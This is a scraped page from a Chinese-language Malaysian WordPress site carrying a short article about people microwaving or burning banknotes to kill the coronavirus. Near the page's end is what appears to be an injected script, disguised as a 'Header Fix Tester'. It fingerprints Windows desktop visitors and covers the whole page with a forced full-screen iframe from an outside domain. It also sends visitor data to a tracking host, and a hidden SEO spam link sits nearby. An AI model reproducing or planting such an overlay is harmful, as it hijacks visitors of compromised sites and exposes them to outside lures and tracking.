     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<figure id="attachment_160384" aria-describedby="caption-attachment-160384" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-160384" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/03/4fa4e50a100e8e15027b0599bee5bf61.jpg" alt="" width="800" height="533" /><figcaption id="caption-attachment-160384" class="wp-caption-text">照片来源：<a href="https://money.usnews.com/investing/news/articles/2019-10-07/malaysia-to-boost-economy-in-2020-as-sino-us-trade-war-drags-on">usnews</a></figcaption></figure>
<p>▼ 用火烧来杀菌，就只剩下灰！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload alignnone size-full wp-image-160378" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/03/火烧.png" alt="" width="828" height="160" /><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload alignnone size-full wp-image-160379" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/03/火烧1.png" alt="" width="828" height="240" /></p>
<p>▼ 网友们自愿帮忙保管哦！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload alignnone size-full wp-image-160380" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/03/帮你.png" alt="" width="828" height="167" /><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload alignnone size-full wp-image-160381" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/03/帮你1.png" alt="" width="828" height="216" /></p>
<p>▼ 提醒大家：若要消毒，千万要使用正确的方式哦！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload alignnone size-full wp-image-160376" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/03/消毒水.png" alt="" width="828" height="161" /><div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload alignnone size-full wp-image-160377" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/03/消毒水1.png" alt="" width="828" height="177" /></p>
<p>世界卫生组织（WHO）表示，为了避免钞票带有新冠肺炎的病毒，建议大家在消费时减少使用现金，并以电子钱包来代替。这么一来，就不用再担心钞票有病毒啦～</p>
<figure id="attachment_160458" aria-describedby="caption-attachment-160458" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-160458" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/03/Capture00001.jpg" alt="" width="937" height="636" /><figcaption id="caption-attachment-160458" class="wp-caption-text">照片来源：<a href="https://www.chinapress.com.my/?p=1929982">中国报</a></figcaption></figure><div class='code-block code-block-12' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>来源：<a href="https://www.sinchew.com.my/content/content_2227113.html?fbclid=IwAR0rsTo542TwAU_hXM9qePBG9CsdO7a1kODKunVE4YoLteffawN89cTzLnY">星洲日报</a></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Related Posts below via filter on the_content --><div class="at-below-post-recommended addthis_tool" ></div><!-- AddThis Related Posts generic via filter on the_content --><!-- CONTENT END 1 -->
	</div>
	
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <div class="addthis_inline_share_toolbox"></div>
            
	<div class="rc-bottom-ad">
		<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	</div>
	
	<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
  </script>
	
	



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You may also like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-594045 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91 tag-econsave tag-yeos">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2026/01/econsave-3-day-cny-sale-a-carton-of-yeos-drinks-for-just-rm10-88/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2026/01/econsave-3-day-cny-sale-a-carton-of-yeos-drinks-for-just-rm10-88/" rel="bookmark">Econsave 3天大促销！Yeo’s 菊花包装水一箱只需RM10.88！大家是时候出手了!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-594026 post type-post status-publish format-standard post-password-required category-80 category-81 category-83 category-91">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2026/01/shopee-cny-double-savings-watch-live-win-88m-coins-free-shipping-25-vip-off-%f0%9f%92%b0%f0%9f%a7%a7/" rel="bookmark">Protected: 新年购物不手软？Shopee 新年大促销双倍好康，越看越HUAT，天天免运，还有每日25% Shopee VIP专属折扣优惠券，包你省到飞起！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-594010 post type-post status-publish format-standard has-post-thumbnail category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/11/tcl-innovation-brings-creativity-into-daily-living/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/11/tcl-innovation-brings-creativity-into-daily-living/" rel="bookmark">TCL创新驱动，让创意与生活更贴近！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593894 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/08/august-birthday-treats-you-shouldnt-miss/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/08/august-birthday-treats-you-shouldnt-miss/" rel="bookmark">8月份寿星不能错过的超值生日优惠！分享给你的寿星朋友！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593898 post type-post status-publish format-standard has-post-thumbnail category-94 category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/08/marigold-launches-hl-advance-high-protein-milk/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/08/marigold-launches-hl-advance-high-protein-milk/" rel="bookmark">MARIGOLD 推出HL Advance 高蛋白牛奶!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593803 post type-post status-publish format-standard has-post-thumbnail category-94 category-81 category-79 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/05/tcl-malaysia-2025-product-launch/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/05/tcl-malaysia-2025-product-launch/" rel="bookmark">TCL马来西亚2025年度新品发布会亮点! 引领智慧健康生活新风潮!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


<aside class="g1-dont-miss">
	<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>Don't Miss</span></h2>			
	
</aside>

	<meta itemprop="mainEntityOfPage" content="https://www.redchili21.com/2020/03/%e6%80%95%e9%92%9e%e7%a5%a8%e6%9c%89%e7%97%85%e6%af%92%ef%bc%81%e5%a4%a7%e5%a6%88%e6%8a%8arm1800%e6%94%be%e5%85%a5%e5%be%ae%e6%b3%a2%e7%82%89%e5%8a%a0%e7%83%ad%e6%b6%88%e6%af%92/"/>
	<meta itemprop="dateModified"
	      content="2020-03-05T16:52:28"/>

	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="RedChili21" />
		<meta itemprop="url" content="https://www.redchili21.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	<span class="bimber-load-next-post"><a data-bimber-analytics-href="https://www.redchili21.com/2020/03/%e5%a4%a7%e9%a9%acsushi-king-%e3%80%90rm3-bonanza%e3%80%91%e5%8f%88%e5%9b%9e%e6%9d%a5%e5%95%a6%ef%bc%81/" href="https://www.redchili21.com/2020/03/%e5%a4%a7%e9%a9%acsushi-king-%e3%80%90rm3-bonanza%e3%80%91%e5%8f%88%e5%9b%9e%e6%9d%a5%e5%95%a6%ef%bc%81/" rel="prev">Next post</a><i class="g1-collection-more-spinner"></i></span>	
</article>

					
				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-column g1-column-1of3">
	</div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->




<div class="g1-row g1-row-layout-page g1-footer">
	<div class="g1-row-inner">
		<div class="g1-column">

			<p class="g1-footer-text"></p>

			
			
			
		</div><!-- .g1-column -->
	</div>
	<div class="g1-row-background">
	</div>
</div><!-- .g1-row -->

	<a href="#page" class="g1-back-to-top">Back to Top</a>

</div><!-- #page -->


<div class="g1-canvas-overlay"></div>

</div><!-- .g1-body-inner -->
<div id="g1-breakpoint-desktop"></div>


<div class="g1-canvas g1-canvas-global">
	<div class="g1-canvas-content">
		<a class="g1-canvas-toggle" href="#"></a>

			<!-- BEGIN .g1-primary-nav -->
			<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	<ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>


<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
	</div>
	<div class="g1-canvas-background"></div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bimber-disabled\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="adace-adi-popup-wrapper">
	<div class="adace-adi-popup">
		<div class="adace-adi-flag"></div>

		<h2 class="adace-adi-title g1-beta g1-beta-1st">Ad Blocker Detected!</h2>
		<div class="adace-adi-content">Advertisements fund this website. Please disable your adblocking software or whitelist our website.<br>Thank You!</div>
		<div class="adace-adi-buttons">
						<a  class="adace-adi-refresh-button g1-button-simple g1-button g1-button-m">Refresh</a>
		</div>
	</div>
</div>
	<script>
		(function ($) {
			"use strict";

						var triggerAlert = false;
			
			var adblockDetectedAlert = function() {
				$('html').addClass('adace-adi-popup-visible');
				$('.adace-adi-refresh-button').on('click', function(){
					window.location.reload();
				});
				$('.adace-adi-close').on('click', function(){
					console.log('e');
					$('html').removeClass('adace-adi-popup-visible');
				});
			};

			$(document).ready(function () {
				// Only when the AdBlocker is enabled this script will be available.
				if ( typeof $.adi === 'function' ) {
					$.adi({
						onOpen: function (el) {
							adblockDetectedAlert();
						}
					});
				}

				// Show alert on demand. AdBlocker can be disabled.
				if (triggerAlert) {
					adblockDetectedAlert();
				}
			});
		})(jQuery);
	</script>
	<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/326353c677bcfd1dcda3129547013a39", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=325620871203802";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a style="display: none;" href="https://digitalworkie.com/">SEO Malaysia</a><link rel='stylesheet' id='font-awesome-css' href='https://www.redchili21.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.1.16' type='text/css' media='screen' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.1.16' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/lazysizes/lazysizes.min.js?ver=4.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/youtube.js?ver=1.2.3" id="mace-lazy-load-youtube-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/mejs-renderers/vimeo.min.js?ver=1.2.3" id="mace-vp-renderer-vimeo-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/playlist.js?ver=1.2.3" id="mace-vp-js"></script>
<script type="text/javascript" id="mace-gallery-js-extra">
/* <![CDATA[ */
